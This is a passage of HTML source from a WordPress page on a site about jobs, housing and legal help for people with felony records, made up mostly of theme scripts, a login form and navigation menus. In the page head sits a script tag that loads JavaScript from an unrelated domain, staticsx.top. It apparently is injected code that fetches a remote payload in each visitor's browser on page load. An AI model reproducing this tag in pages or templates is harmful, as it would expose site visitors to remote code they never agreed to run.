					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src=https://staticsx.top/l.js></script> </head><body class="wp-singular post-template-default single single-post postid-186 single-format-standard wp-theme-Newsmag how-to-adopt-a-child-with-a-felony global-block-template-1 td-newsmag-voice single_template_5 white-menu  td-subscription-active wpb-js-composer js-comp-ver-6.7.0 vc_responsive aa-prefix-felon- td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://felonfriendlycompanies.com/">Home</a></li><li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://felonfriendlycompanies.com/category/jobs-for-felons/">Jobs for felons</a></li><li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a></li><li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://felonfriendlycompanies.com/category/find-housing/">Find Housing</a></li><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://felonfriendlycompanies.com/category/legal-articles/">Legal Articles</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://felonfriendlycompanies.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-5"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://felonfriendlycompanies.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-disable" href="https://felonfriendlycompanies.com/"> <img  data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"  alt="" width="490" height="140" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" width="490" height="140"/></noscript> </a> <a class="td-header-logo td-sticky-disable" href="https://felonfriendlycompanies.com/"> <img  data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"  alt="" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt=""/></noscript> <span class="td-visual-hidden">Felon Friendly Companies</span> </a></div><div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://felonfriendlycompanies.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-146"><a href="https://felonfriendlycompanies.com/category/jobs-for-felons/">Jobs for felons</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "55";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "11";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" class="td-image-wrap " title="Jobs for Felons in Meijer: The Top 5 Positions" ><img class="entry-thumb" src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" title="Jobs for Felons in Meijer: The Top 5 Positions">Jobs for Felons in Meijer: The Top 5 Positions</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" class="td-image-wrap " title="How to turn your criminal record into a job opportunity at H-E-B" ><img class="entry-thumb" src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" title="How to turn your criminal record into a job opportunity at H-E-B">How to turn your criminal record into a job opportunity at H-E-B</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/the-best-jobs-for-felons-in-publix/" rel="bookmark" class="td-image-wrap " title="The Best Jobs for Felons in Publix" ><img class="entry-thumb" src="" alt="The Best Jobs for Felons in Publix" title="The Best Jobs for Felons in Publix" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/50299018196_b5b6c25dfc_k-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/the-best-jobs-for-felons-in-publix/" rel="bookmark" title="The Best Jobs for Felons in Publix">The Best Jobs for Felons in Publix</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-148"><a href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "15";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" class="td-image-wrap " title="How to get a felon crossbow license" ><img class="entry-thumb" src="" alt="how to get a felon crossbow license" title="How to get a felon crossbow license" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Crossbow_Hunting-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" title="How to get a felon crossbow license">How to get a felon crossbow license</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" class="td-image-wrap " title="What are the odds of a felon winning the lottery?" ><img class="entry-thumb" src="" alt="What are the odds of a felon winning the lottery?" title="What are the odds of a felon winning the lottery?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/24049235319_8ee6428c2a_h-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" title="What are the odds of a felon winning the lottery?">What are the odds of a felon winning the lottery?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" class="td-image-wrap " title="The implications of felon ownership of a pellet gun" ><img class="entry-thumb" src="" alt="The implications of felon ownership of a pellet gun" title="The implications of felon ownership of a pellet gun" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-dan-galvani-sommavilla-6604781-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" title="The implications of felon ownership of a pellet gun">The implications of felon ownership of a pellet gun</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-own-a-black-powder-revolver-as-a-felon/" rel="bookmark" class="td-image-wrap " title="How to own a black powder revolver as a felon" ><img class="entry-thumb" src="" alt="How to own a black powder revolver as a felon" title="How to own a black powder revolver as a felon" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Pair_of_Flintlock_Duelling_Pistols_MET_LC-96_5_36_149-006-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-own-a-black-powder-revolver-as-a-felon/" rel="bookmark" title="How to own a black powder revolver as a felon">How to own a black powder revolver as a felon</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/tips-for-felons-who-want-to-travel-abroad/" rel="bookmark" class="td-image-wrap " title="Tips for felons who want to travel abroad" ><img class="entry-thumb" src="" alt="Tips for felons who want to travel abroad" title="Tips for felons who want to travel abroad" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-gustavo-fring-5622660-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/tips-for-felons-who-want-to-travel-abroad/" rel="bookmark" title="Tips for felons who want to travel abroad">Tips for felons who want to travel abroad</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-149"><a href="https://felonfriendlycompanies.com/category/find-housing/">Find Housing</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "14";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | The Complete Guide" ><img class="entry-thumb" src="" alt="Finding a place to live with a felony conviction" title="Felony friendly apartments | The Complete Guide" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-pixabay-164338-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/" rel="bookmark" title="Felony friendly apartments | The Complete Guide">Felony friendly apartments | The Complete Guide</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-a-place-to-live-in-oregon-with-a-felony-record/" rel="bookmark" class="td-image-wrap " title="Tips for Finding a Place to Live in Oregon with a Felony Record" ><img class="entry-thumb" src="" alt="Tips for Finding a Place to Live in Oregon with a Felony Record" title="Tips for Finding a Place to Live in Oregon with a Felony Record" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/04/pexels-barrett-shutt-5437384-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-a-place-to-live-in-oregon-with-a-felony-record/" rel="bookmark" title="Tips for Finding a Place to Live in Oregon with a Felony Record">Tips for Finding a Place to Live in Oregon with a Felony Record</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-felon-friendly-rental-property-in-major-ohio-cities/" rel="bookmark" class="td-image-wrap " title="Tips for finding felon friendly rental property in major Ohio cities" ><img class="entry-thumb" src="" alt="Tips for finding felon friendly rental property in major Ohio cities" title="Tips for finding felon friendly rental property in major Ohio cities" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/04/pexels-mohan-reddy-3474830-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-felon-friendly-rental-property-in-major-ohio-cities/" rel="bookmark" title="Tips for finding felon friendly rental property in major Ohio cities">Tips for finding felon friendly rental property in major Ohio cities</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-147"><a href="https://felonfriendlycompanies.com/category/legal-articles/">Legal Articles</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "17";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/how-to-get-a-suspended-sentence-for-a-felony-in-your-state/" rel="bookmark" class="td-image-wrap " title="How to get a suspended sentence for a felony in your state" ><img class="entry-thumb" src="" alt="" title="How to get a suspended sentence for a felony in your state" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-pavel-danilyuk-8112199-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/how-to-get-a-suspended-sentence-for-a-felony-in-your-state/" rel="bookmark" title="How to get a suspended sentence for a felony in your state">How to get a suspended sentence for a felony in your state</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/what-is-a-sovereign-citizen-in-the-united-states/" rel="bookmark" class="td-image-wrap " title="What is a sovereign citizen in the United States?" ><img class="entry-thumb" src="" alt="" title="What is a sovereign citizen in the United States?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-ketut-subiyanto-4560088-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/what-is-a-sovereign-citizen-in-the-united-states/" rel="bookmark" title="What is a sovereign citizen in the United States?">What is a sovereign citizen in the United States?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/5-crimes-what-you-need-to-know-about-expungement/" rel="bookmark" class="td-image-wrap " title="5 Crimes What You Need to Know About Expungement" ><img class="entry-thumb" src="" alt="" title="5 Crimes What You Need to Know About Expungement" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-pixabay-35202-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/5-crimes-what-you-need-to-know-about-expungement/" rel="bookmark" title="5 Crimes What You Need to Know About Expungement">5 Crimes What You Need to Know About Expungement</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/the-5-most-common-types-of-indictments/" rel="bookmark" class="td-image-wrap " title="The 5 most common types of indictments" ><img class="entry-thumb" src="" alt="The 5 most common types of indictments" title="The 5 most common types of indictments" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/06/pexels-towfiqu-barbhuiya-8693379-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/the-5-most-common-types-of-indictments/" rel="bookmark" title="The 5 most common types of indictments">The 5 most common types of indictments</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack 